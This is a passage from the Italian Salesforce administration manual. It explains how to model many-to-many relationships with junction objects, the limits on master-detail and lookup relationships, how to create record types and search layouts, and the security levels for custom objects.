Le relazioni record principale-record dettaglio si possono utilizzare per modellare le relazioni molti-a-molti tra due oggetti qualsiasi. Una relazione molti-a-molti consente di collegare ogni record di un oggetto a più record di un altro oggetto, e viceversa. Ad esempio, si potrebbe avere un oggetto personalizzato denominato "Bug" correlato all'oggetto caso standard in modo che un bug possa essere correlato a più casi e un caso possa essere correlato a più bug. Durante la creazione di una relazione molti-a-molti, si utilizza un oggetto-nodo per collegare i due oggetti che si desidera mettere in relazione.

#### **Oggetto-nodo**

Un oggetto personalizzato con due relazioni record principale-record dettaglio. Utilizzando un oggetto-nodo personalizzato, è possibile modellare una relazione molti-a-molti tra due oggetti. Ad esempio, si potrebbe avere un oggetto personalizzato denominato "Bug" correlato all'oggetto caso standard in modo che un bug possa essere correlato a più casi e un caso possa essere correlato a più bug.

La creazione di una relazione molti-a-molti consiste nel:

- **1.** [Creazione dell'oggetto-nodo](#page-4015-2).
- <span id="page-4015-2"></span>**2.** [Creare le due relazioni record principale-record dettaglio](#page-4016-0).
- **3.** [Personalizzare gli elenchi correlati](#page-4017-0) nei layout di pagina dei due oggetti principali.
- **4.** [Personalizzare i rapporti](#page-4017-1) per massimizzare l'efficacia della relazione molti-a-molti.

### Creazione dell'oggetto-nodo

- **1.** [Creare un oggetto personalizzato che sarà l'oggetto-nodo](#page-3999-1).
- **2.** Durante la creazione guidata dell'oggetto personalizzato, tenere presente questi suggerimenti specifici per gli oggetti-nodo:
	- **•** Denominare l'oggetto mediante un'etichetta che indichi il suo scopo, ad esempio *AssociazioniCasiBug*.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I rapporti non sono disponibili nella versione **Database.com Edition**.

### AUTORIZZAZIONI **UTENTE**

Per creare una relazione molti-a-molti:

- **•** Per quanto riguarda il campo Nome record, si consiglia di utilizzare il tipo di dati a numerazione automatica.
- **•** Non avviare la creazione guidata schede personalizzate prima di avere fatto clic su **Salva**. Gli oggetti-nodo non necessitano di scheda.

### <span id="page-4016-0"></span>Creazione delle due relazioni record principale-record dettaglio

Pre creare le due relazioni record principale-record dettaglio:

- **1.** Verificare che i due oggetti che si desidera mettere in relazione esistano già. Ad esempio, si potrebbe volere creare un collegamento tra l'oggetto caso standard e un oggetto bug personalizzato.
- **2.** Nell'oggetto-nodo, creare il primo campo della relazione record principale-record dettaglio. Nella procedura guidata per i campi personalizzati:
	- **a.** Scegliere il tipo di campo Relazione record principale-record dettaglio.
	- **b.** Selezionare uno degli oggetti da collegare all'oggetto-nodo. Ad esempio, selezionare *Caso*.

La prima relazione record principale-record dettaglio che viene creata sull'oggetto-nodo diventa la relazione primaria. Ciò influenza i record dell'oggetto-nodo nel modo seguente:

- **•** Aspetto e stile: le pagine di modifica e dei dettagli dell'oggetto-nodo utilizzano il colore e qualsiasi icona associata all'oggetto principale primario.
- **•** Proprietà dei record: i record dell'oggetto-nodo ereditano il valore del campo Titolare dal record principale primario associato. Poiché gli oggetti sul lato dettaglio di una relazione non hanno un campo Titolare visibile, questo è rilevante solo se successivamente si eliminano entrambe le relazioni record principale-record dettaglio nell'oggetto-nodo.
- **•** Divisione: se l'organizzazione utilizza le divisioni per segmentare i dati, i record dell'oggetto-nodo ereditano la divisione dal record principale primario associato. Analogamente alla proprietà del record, questo è rilevante solo se successivamente si eliminano entrambe le relazioni record principale-record dettaglio.
- **c.** Selezionare un'opzione per Impostazione di condivisione. Per i campi record principale-record dettaglio, l'attributo Impostazioni di condivisione determina l'accesso in condivisione che gli utenti devono avere su un record principale per creare, modificare o eliminare i record dettaglio associati.
- **d.** Per l'Etichetta elenco correlato che verrà visualizzata nel layout di pagina dell'oggetto principale, non accettare il valore predefinito. Cambiarlo in modo da utilizzare il nome dell'altro oggetto principale nella relazione molti-a-molti. Ad esempio, modificarlo in *Bug* in modo che gli utenti visualizzino un elenco correlato Bug nella pagina dei dettagli del caso.
- **3.** Nell'oggetto-nodo, creare la seconda relazione record principale-record dettaglio. Nella procedura guidata per i campi personalizzati:
	- **a.** Scegliere il tipo di campo Relazione record principale-record dettaglio.
	- **b.** Selezionare l'altro oggetto principale desiderato da collegare all'oggetto-nodo. Ad esempio, selezionare *Bug*.

La seconda relazione record principale-record dettaglio che viene creata sull'oggetto-nodo diventa la relazione secondaria. Se si elimina la relazione record principale-record dettaglio primaria o la si converte in relazione di ricerca, l'oggetto principale secondario diventa primario.

- **c.** Selezionare un'opzione per Impostazione di condivisione. Per i campi record principale-record dettaglio, l'attributo Impostazioni di condivisione determina l'accesso in condivisione che gli utenti devono avere su un record principale per creare, modificare o eliminare i record dettaglio associati.
- **d.** Per l'Etichetta elenco correlato che verrà visualizzata nel layout di pagina dell'oggetto principale, non accettare il valore predefinito. Cambiarlo in modo da utilizzare il nome dell'altro oggetto principale nella relazione molti-a-molti. Ad esempio, modificarlo in *Casi* in modo che gli utenti visualizzino un elenco correlato Casi nella pagina dei dettagli del bug.

### <span id="page-4017-0"></span>Personalizzazione degli elenchi correlati nelle relazioni molti-a-molti

Nelle relazioni molti-a-molti di Salesforce, ogni record di oggetto principale visualizza un elenco correlato dei record dell'oggetto-nodo associato. Per un'esperienza utente ottimale, è possibile modificare il nome dell'elenco correlato dell'oggetto-nodo in ognuno dei layout di pagina dell'oggetto principale in modo che sia denominato come l'altro oggetto principale. Ad esempio, si potrebbe cambiare l'elenco correlato AssociazioniCasiBug in *Casi* nel layout di pagina dei bug e in *Bug* nel layout di pagina dei casi. Questi elenchi correlati possono essere ulteriormente personalizzati in modo da visualizzare i campi dell'altro oggetto principale.

Per personalizzare i campi che vengono visualizzati nell'elenco correlato dell'oggetto-nodo in ogni layout di pagina dell'oggetto principale:

- **1.** Modificare il layout di pagina di ogni oggetto principale correlato all'oggetto-nodo. Ad esempio, per modificare l'elenco correlato AssociazioniCasiBug per i record dei casi, modificare il layout di pagina dei casi.
- **2.** Modificare le proprietà dell'elenco correlato che si desidera modificare. Ad esempio, nei casi, l'elenco correlato AssociazioniCasiBug era stato rinominato in Bug, quindi, selezionare l'elenco correlato Bug.
- **3.** Aggiungere i campi da visualizzare nell'elenco correlato. È possibile aggiungere i campi dall'oggetto-nodo stesso ma, soprattutto, è possibile aggiungere i campi dall'altro oggetto principale.

Nella finestra di pop-up, a ogni campo viene anteposto il nome dell'oggetto come prefisso. Nell'elenco correlato, solo ai campi dell'oggetto-nodo viene anteposto il nome dell'oggetto come prefisso, mentre per i campi dell'altro oggetto principale questo non avviene.

<span id="page-4017-1"></span>Nota: l'elenco correlato dell'oggetto-nodo non include un'icona nelle pagine dei dettagli del record principale in quanto l'oggetto-nodo non ha una scheda personalizzata. Se si crea una scheda per l'oggetto-nodo, verrà inclusa la relativa icona.

### Personalizzazione dei rapporti per le relazioni molti-a-molti

Le relazioni molti-a-molti offrono due tipi di rapporti standard che riuniscono gli oggetti principali e l'oggetto-nodo. I tipi di rapporto sono:

- **•** "Principale primario con oggetto-nodo e principale secondario" nella categoria del rapporto dell'oggetto principale primario.
- **•** "Principale secondario con oggetto-nodo e principale primario" nella categoria del rapporto dell'oggetto principale secondario.

L'ordine degli oggetti principali nel tipo di rapporto è importante. L'oggetto principale elencato per primo determina l'ambito dei record che possono essere visualizzati nel rapporto.

È possibile creare rapporti personalizzati basati su questi tipi di rapporti standard. Inoltre, è possibile creare tipi di rapporto personalizzato per personalizzare gli oggetti correlati che vengono uniti nel rapporto.

#### VEDERE ANCHE:

- [Panoramica sulle relazioni tra gli oggetti](#page-4013-0)
- [Considerazioni sulle relazioni](#page-4018-0)
- [Definizione di un oggetto personalizzato](#page-3999-1)
- [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)
- [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### <span id="page-4018-0"></span>Considerazioni sulle relazioni

Prima di creare relazioni tra gli oggetti, rivedere le seguenti considerazioni:

#### **Limiti delle relazioni**

Ogni oggetto personalizzato può avere un massimo di due relazioni record principale-record dettaglio e diverse relazioni di ricerca. Ogni relazione è inclusa nel numero massimo di campi personalizzati consentiti.

#### **Conversione delle relazioni**

È possibile convertire una relazione record principale-record dettaglio a condizione che nell'oggetto principale non esista alcun campo di riepilogo di roll-up.

È possibile convertire una relazione di ricerca in una relazione record principale-record dettaglio, ma solo se il campo di ricerca di tutti i record contiene un valore.

#### **Auto-relazioni**

È possibile creare una relazione tra un oggetto personalizzato e se stesso, ma questa deve essere una relazione di ricerca; inoltre, un singolo record non può essere collegato a se stesso. Un record può tuttavia essere collegato indirettamente a se stesso. Ad esempio nella relazione di ricerca della campagna Promozione vacanze può essere selezionata la campagna Direct Mailing e nella relazione di ricerca della campagna Direct Mailing può essere selezionata la campagna Promozione vacanze.

Non è consentito creare un'auto-relazione molti-a-molti; vale a dire, le due relazioni record principale-record dettaglio dell'oggetto nodo non possono avere lo stesso oggetto principale.

#### **Icone per elenchi correlati personalizzati**

L'icona selezionata per la scheda personalizzata associata compare anche in qualsiasi elenco correlato personalizzato che viene creato in base a una relazione.

Gli elenchi correlati personalizzati non prevedono un'icona se si basano su una relazione con un oggetto personalizzato che non dispone di una scheda personalizzata.

#### **Relazioni record principale-record dettaglio**

Per creare relazioni record principale-record dettaglio a più livelli, sono necessarie le autorizzazioni utente "Personalizza applicazione".

Quando si definisce una relazione record principale-record dettaglio, l'oggetto personalizzato su cui si sta lavorando costituisce la parte di dettaglio. I dati ad esso relativi appaiono come elenco correlato personalizzato sui layout di pagina per l'altro oggetto.

Per impostazione predefinita, i record non possono essere riassegnati nelle relazioni record principale-record dettaglio. Gli amministratori possono, tuttavia, consentire la riassegnazione dei record controllati nelle relazioni record principale-record dettaglio degli oggetti personalizzati a record principali diversi, selezionando l'opzione Consenti riassegnazione controllante nella definizione della relazione record principale-record dettaglio.

È possibile creare fino a tre livelli di dettaglio personalizzati.

Gli oggetti standard non possono essere nel lato dettaglio di un oggetto personalizzato in una relazione record principale-record dettaglio.

Un oggetto può essere visualizzato solo una volta nelle relazioni record principale-record dettaglio a più livelli. Ad esempio, un oggetto sottodettaglio in una relazione record principale-record dettaglio a più livelli non può essere anche il titolare dell'oggetto principale in un'altra relazione record principale-record dettaglio a più livelli. Un oggetto sottodettaglio non può essere anche l'oggetto principale dell'oggetto dettaglio dell'oggetto sottodettaglio.

Le relazioni record principale-record dettaglio a più livelli non supportano i trasferimenti di divisioni.

Non è possibile creare una relazione record principale-record dettaglio se l'oggetto personalizzato contiene già dati. È tuttavia possibile creare la relazione come una ricerca e quindi convertirla in record principale-record dettaglio se il campo di ricerca di tutti i record contiene un valore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

La conversione delle relazioni da ricerca in principale-dettaglio o da principale-dettaglio in ricerca avviene allo stesso modo delle relazioni principale-dettaglio a due oggetti. Ciò significa che i due oggetti collegati nella relazione dettaglio-sottodettaglio1 o sottodettaglio1-sottodettaglio2 hanno gli stessi limiti di conversione della relazione principale-dettaglio.

I campi di riepilogo di roll-up funzionano come nelle relazioni principale-dettaglio a due oggetti. Un record principale può riportare i campi sui record dettaglio; tuttavia, non può riportare direttamente i campi sui record sottodettaglio. Per raggiungere questo risultato, il record dettaglio deve disporre di un campo di riepilogo di roll-up per il campo nel record sottodettaglio, per consentire al record principale di essere riportato dal campo di riepilogo di roll-up del record dettaglio.

È possibile utilizzare le relazioni record principale-record dettaglio a più livelli nei tipi di rapporti personalizzati. Durante la creazione dell'oggetto personalizzato deve essere selezionata la casella di controllo Consenti rapporti. I tipi di rapporti personalizzati creati per le relazioni record principale-record dettaglio a più livelli vengono conteggiati ai fini dei limiti dei tipi di rapporti personalizzati delle organizzazioni e se tali limiti vengono superati non viene generato alcun rapporto.

Gli oggetti-nodo personalizzati non possono avere oggetti dettaglio. Ciò significa che un oggetto-nodo personalizzato non può diventare l'oggetto principale di una relazione record principale-record dettaglio a più livelli.

Non è possibile eliminare un oggetto personalizzato che si trova nel lato principale di una relazione record principale-record dettaglio. Se si elimina un oggetto personalizzato che si trova nel lato dettaglio di una relazione record principale-record dettaglio, la relazione viene convertita in relazione di ricerca.

I record dettaglio eliminati vengono spostati nel Cestino, mentre il record principale rimane intatto; con l'eliminazione di un record principale si eliminano anche i record dettaglio e sottodettaglio. I record dettaglio di cui si annulla l'eliminazione vengono ripristinati; se si annulla l'eliminazione di un record principale, viene annullata anche l'eliminazione dei record dettaglio e sottodettaglio correlati. Se invece si elimina un record dettaglio e in seguito, separatamente, si elimina il relativo record principale, non è possibile annullare l'eliminazione del record dettaglio perché il record principale correlato non esiste più.

Si consiglia di non superare 10.000 record secondari per una relazione record principale-record dettaglio.

#### **Relazioni molti-a-molti**

I record degli oggetti-nodo vengono eliminati quando uno dei due record principali associati viene eliminato e spostato nel Cestino. Se entrambi i record principali associati vengono eliminati, il record dell'oggetto-nodo viene eliminato in modo definitivo e non può essere ripristinato.

L'accesso in condivisione a un record di oggetto-nodo viene determinato dall'accesso in condivisione di un utente ai record principali associati e dall'opzione Impostazione di condivisione nel campo di relazione. Vedere [Protezione degli oggetti](#page-4024-0) [personalizzati](#page-4024-0) a pagina 4019. Ad esempio, se l'impostazione di condivisione su entrambi i record principali è Lettura/Scrittura, l'utente deve avere accesso in lettura/scrittura a entrambi i record principali per avere accesso in Lettura/Scrittura all'oggetto-nodo. Se, al contrario, l'impostazione di condivisione su entrambi i record principali è di sola lettura, un utente con diritti di Sola lettura sui record principali avrà accesso in Lettura/Scrittura all'oggetto-nodo.

In una relazione molti-a-molti, un utente non può eliminare un record principale se a questo sono associati più di 200 record di oggetti-nodo e se l'oggetto-nodo ha un campo di riepilogo che esegue il roll-up sull'altro record principale. Per eliminare questo oggetto, eliminare manualmente i record di oggetti-nodo fino a che il totale risulta inferiore a 200.

La prima relazione record principale-record dettaglio che viene creata sull'oggetto-nodo diventa la relazione primaria. Ciò influenza i record dell'oggetto-nodo nel modo seguente:

- **•** Aspetto e stile: le pagine di modifica e dei dettagli dell'oggetto-nodo utilizzano il colore e qualsiasi icona associata all'oggetto principale primario.
- **•** Proprietà dei record: i record dell'oggetto-nodo ereditano il valore del campo Titolare dal record principale primario associato. Poiché gli oggetti sul lato dettaglio di una relazione non hanno un campo Titolare visibile, questo è rilevante solo se successivamente si eliminano entrambe le relazioni record principale-record dettaglio nell'oggetto-nodo.
- **•** Divisione: se l'organizzazione utilizza le divisioni per segmentare i dati, i record dell'oggetto-nodo ereditano la divisione dal record principale primario associato. Analogamente alla proprietà del record, questo è rilevante solo se successivamente si eliminano entrambe le relazioni record principale-record dettaglio.

La seconda relazione record principale-record dettaglio che viene creata sull'oggetto-nodo diventa la relazione secondaria. Se si elimina la relazione record principale-record dettaglio primaria o la si converte in relazione di ricerca, l'oggetto principale secondario diventa primario.

I campi di riepilogo di roll-up che riepilogano i dati dell'oggetto-nodo possono essere creati su entrambi gli oggetti principali.

I campi di formule e le regole di convalida dell'oggetto-nodo possono fare riferimento ai campi su entrambi gli oggetti principali.

È possibile definire i trigger Apex sia sugli oggetti principali sia sull'oggetto-nodo.

Un oggetto-nodo non può trovarsi sul lato principale di un'altra relazione record principale-record dettaglio.

Non è consentito creare un'auto-relazione molti-a-molti; vale a dire, le due relazioni record principale-record dettaglio dell'oggetto nodo non possono avere lo stesso oggetto principale.

#### **Relazioni di ricerca**

Se il campo di ricerca è facoltativo, è possibile specificare quale fra tre comportamenti si dovrà verificare se il record di ricerca viene eliminato:

- **•** Cancellare il valore di questo campo Questa è l'impostazione predefinita. Cancellare il valore del campo è utile quando il campo non deve contenere un valore dal record di ricerca associato.
- **•** Non consentire l'eliminazione del record di ricerca che fa parte di una relazione di ricerca Questa opzione impedisce l'eliminazione del record di ricerca se esistono delle dipendenze, quali una regola di flusso di lavoro, costruite sulla relazione.
- **•** Elimina anche questo record Disponibile solo se la relazione di ricerca è contenuta in un oggetto personalizzato, non se si trova in un oggetto standard. Tuttavia, l'oggetto di ricerca può essere standard o personalizzato. Scegliere questa opzione quando il campo di ricerca e il record associato sono strettamente correlati e si desidera eliminare completamente tutti i record correlati.
	- Avvertenza: La scelta dell'opzione Elimina anche questo record può provocare una eliminazione a catena. L'eliminazione a catena ignora le impostazioni di protezione e condivisione, il che significa che gli utenti possono eliminare i record quando viene eliminato il record di ricerca di destinazione anche se non hanno accesso ai record. Per evitare che i record vengano eliminati per errore, l'eliminazione a catena è disabilitata per impostazione predefinita. Contattare Salesforce se si desidera che l'opzione di eliminazione a catena venga abilitata per la propria organizzazione.

L'eliminazione a catena e le opzioni correlate non sono disponibili per le relazioni di ricerca con oggetti orario di ufficio, comunità, lead, listino prezzi, prodotto o utente.

In una catena di relazioni di ricerca, questi comportamenti funzionano in modo indipendente su ciascun campo di destinazione ad ogni livello. Si supponga, ad esempio, che il campo A sia la ricerca di destinazione del campo B, che a sua volta è la ricerca di destinazione del campo C; è possibile limitare l'eliminazione sul campo A ma non sul campo B, il che significa che A non potrà essere eliminato ma B sì. Dopo che B è stato eliminato, la relazione tra A e B non esisterà più e C conterrà un valore vuoto per la ricerca.

In una relazione di ricerca a più livelli, queste opzioni possono essere in conflitto tra loro. Ad esempio, nello scenario in cui il campo A rappresenta la ricerca di destinazione del campo B, che a sua volta è la ricerca di destinazione del campo C, è possibile specificare che A può eliminare B, ma B non può essere eliminato poiché è in relazione con C. Se si tenta di eliminare A, si riceverà un messaggio di errore con l'indicazione che B non può essere eliminato in quanto è collegato a C.

Se viene eliminato un record controllante in una relazione di ricerca, il tracciamento della cronologia del campo per il record secondario non tiene traccia dell'eliminazione. Ad esempio, se viene eliminato un account controllante, l'elenco correlato Cronologia account per l'account secondario non mostra l'eliminazione.

#### **Relazioni sugli oggetti esterni**

Le relazioni di ricerca, ricerca esterna e ricerca indiretta possono presentare alcuni comportamenti e limiti particolari.

**•** Per gli oggetti esterni sono disponibili solo relazioni di ricerca, di ricerca esterna e di ricerca indiretta. Non sono supportati altri tipi di relazione.

- **•** I campi delle relazioni di ricerca indiretta possono essere creati solo sugli oggetti esterni.
- **•** In base alla disponibilità del sistema esterno, il caricamento degli elenchi correlati di oggetti esterni controllati può essere lento se gli utenti visualizzano le pagine dei dettagli dei record controllanti.
- **•** Con le relazioni di ricerca esterna e indiretta, il record controllante appare sotto forma di link selezionabile nel campo della relazione del record controllato. Se il record controllato viene visualizzato da un utente che non dispone di accesso al record controllante, il record controllante appare nel campo della relazione come testo normale anziché come link.
- **•** Solo gli oggetti che hanno un campo personalizzato con gli attributi ID esterno e Univoco sono disponibili come oggetti principali nelle relazioni di ricerca indiretta. Se non si visualizza l'oggetto desiderato quando si crea un campo di relazione di ricerca indiretta, aggiungere un campo ID esterno personalizzato e univoco a tale oggetto.
- **•** I filtri di ricerca non sono disponibili per i campi di relazione di ricerca esterna.
- **•** L'eliminazione a catena non è disponibile per le relazioni degli oggetti esterni.

#### **Impatto delle relazioni sui rapporti**

Il tipo di relazione creata influisce sui tipi di rapporti standard che sono disponibili e sul modo in cui vengono suddivisi in categorie. Questi tipi di rapporti determinano gli oggetti correlati che possono essere inclusi nel rapporto:

- **•** Le relazioni di ricerca consentono di riunire in un unico rapporto i dati dei due oggetti correlati.
- **•** Le relazioni record principale-record dettaglio consentono di riunire in un rapporto i dati di tre oggetti: l'oggetto principale, l'oggetto dettaglio e un altro oggetto di ricerca. Se l'oggetto dettaglio ha più relazioni di ricerca, è disponibile un tipo di rapporto distinto in base alle singole ricerche.
- **•** Le relazioni molti-a-molti offrono due tipi di rapporti standard che riuniscono gli oggetti principali e l'oggetto-nodo. I tipi di rapporto sono:
	- **–** "Principale primario con oggetto-nodo e principale secondario" nella categoria del rapporto dell'oggetto principale primario.
	- **–** "Principale secondario con oggetto-nodo e principale primario" nella categoria del rapporto dell'oggetto principale secondario.

L'ordine degli oggetti principali nel tipo di rapporto è importante. L'oggetto principale elencato per primo determina l'ambito dei record che possono essere visualizzati nel rapporto.

L'impatto delle singole relazioni sui rapporti viene riassunto nella tabella seguente:





I tipi di rapporto personalizzato offrono una maggiore flessibilità per l'unione di dati da più oggetti, comprese le relazioni di ricerca e le relazioni record principale-record dettaglio.

Importante: la conversione di una relazione di ricerca in principale-dettaglio e viceversa può rendere inutilizzabili i rapporti personalizzati esistenti a causa dei diversi tipi di rapporto standard disponibili per ogni tipo di relazione. Si consiglia di eseguire un test sui rapporti personalizzati subito dopo aver convertito il tipo di relazione. Se si ripristina la relazione sul tipo originale, i rapporti ripristinati diventano nuovamente utilizzabili.

#### VEDERE ANCHE:

<span id="page-4022-0"></span>[Panoramica sulle relazioni tra gli oggetti](#page-4013-0) [Creazione di una relazione molti-a-molti](#page-4015-1) [Relazioni oggetto esterno](#page-4953-0)

## Creazione di tipi di record per gli oggetti personalizzati

Creare tipi di record per un oggetto personalizzato in modo che vengano visualizzati valori degli elenchi di selezione e layout di pagina diversi per i vari utenti in base ai loro profili.

- **1.** Dalle impostazioni di gestione degli oggetti per un oggetto personalizzato, accedere a Tipi di record.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Tipi di record.
- **3.** Scegliere Principali nell'elenco a discesa Tipo di record esistente per copiare tutti i valori disponibili dell'elenco di selezione o scegliere un tipo di record esistente per clonare i relativi valori dell'elenco di selezione.
	- Nota: quando si crea un nuovo tipo di record senza effettuare la clonazione di un record esistente, il nuovo tipo di record include automaticamente i valori dell'elenco di selezione principali per gli elenchi di selezione sia standard sia personalizzati. A questo punto, è possibile personalizzare i valori dell'elenco di selezione per il tipo di record.
- **4.** Immettere un'Etichetta tipo di record che sia univoca in quell'oggetto.
- **5.** Immettere una descrizione.
- **6.** Selezionare Attiva per attivare il tipo di record.
- **7.** Selezionare Abilita per profilo accanto a un profilo per rendere il tipo di record disponibile agli utenti con quel profilo. Selezionare la casella di controllo nella riga dell'intestazione per abilitarla per tutti i profili.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare i tipi di record per gli oggetti personalizzati:

Suggerimento: Se ogni profilo è associato a un unico tipo di record, agli utenti non verrà chiesto di selezionare un tipo di record durante la creazione di nuovi record.

- 8. Per i profili abilitati, selezionare Rendi predefinito per rendere il tipo di record predefinito per gli utenti con quel profilo. Selezionare la casella di controllo nella riga dell'intestazione per renderla l'impostazione predefinita per tutti i profili.
- **9.** Fare clic su **Avanti**.
- **10.** Scegliere un'opzione per il layout di pagina per stabilire il layout di pagina che verrà visualizzato per i record di questo tipo:
	- **•** Per applicare un unico layout di pagina per tutti i profili, selezionare Applicare un layout a tutti i profili e scegliere il layout di pagina dall'elenco a discesa.
	- **•** Per applicare diversi layout di pagina in base ai profili utente, selezionare Applicare un layout diverso per ciascun profilo e scegliere un layout di pagina per ogni profilo.
- **11.** Fare clic su **Salva** per modificare i valori degli elenchi di selezione standard e personalizzati disponibili per il tipo di record o fare clic su **Salva e nuovo** per creare un altro tipo di record.

#### <span id="page-4023-0"></span>VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Personalizzazione dei layout di ricerca per oggetti personalizzati

È possibile decidere quali campi degli oggetti personalizzati vengono visualizzati agli utenti nei risultati di ricerca, nelle finestre di dialogo di ricerca e negli elenchi chiave delle pagine iniziali delle schede personalizzate. È possibile specificare un diverso insieme di campi da visualizzare in ogni layout di ricerca. Le impostazioni riguardano tutti gli utenti dell'organizzazione.

Inoltre, è possibile scegliere quali pulsanti includere nelle visualizzazioni elenco personalizzate e nei risultati delle ricerche. ad esempio, nascondere un pulsante di visualizzazione elenco standard e visualizzare un pulsante personalizzato. I pulsanti standard non sono disponibili nei layout dei risultati delle ricerche. Per visualizzare un pulsante personalizzato, creare il pulsante personalizzato assegnandogli un *Tipo di visualizzazione* Pulsante Elenco.

- **1.** Dalle impostazioni di gestione dell'oggetto per un oggetto personalizzato, accedere a Layout di ricerca.
- **2.** Fare clic su **Modifica** accanto al layout di ricerca da modificare.
	- Nota: I campi selezionati per gli elenchi chiave della pagina iniziale della scheda personalizzata sono utilizzati anche come colonne mostrate nella visualizzazione elenco predefinita "Tutti" e come colonne predefinite per tutte le nuove visualizzazioni elenco. Per visualizzare colonne diverse, personalizzare la visualizzazione elenco stessa.
- **3.** Spostare i campi fra Campi disponibili e Campi selezionati.
	- **•** Per impostare i campi da visualizzare nel layout, selezionare uno o più campi e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare i campi nel layout, selezionare uno o più campi in Campi selezionati e fare clic su **Su** o **Giù**.
	- **•** Per selezionare più campi uno a uno, utilizzare CTRL+clic.
	- **•** Per selezionare un gruppo di più campi, utilizzare MAIUSC+clic.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire i layout di ricerca per gli oggetti personalizzati:

**4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Personalizzazione dei layout di ricerca](#page-3953-0)

## <span id="page-4024-0"></span>Protezione degli oggetti personalizzati

Informazioni sul modo in cui diverse impostazioni di protezione interagiscono fra loro per consentire un controllo dell'accesso agli oggetti personalizzati più flessibile.

È possibile impostare la protezione degli oggetti personalizzati ai seguenti livelli:

- **• Scheda** la scheda personalizzata viene mostrata agli utenti appropriati in base ai relativi profili utente.
- **• Oggetto** impostare l'accesso di cui gli utenti devono disporre per creare, leggere, modificare ed eliminare record per ogni oggetto.
- **• Record** impostare il modello di condivisione predefinito per tutti gli utenti. Questo determina l'accesso degli utenti ai record di oggetti personalizzati di cui non sono titolari.
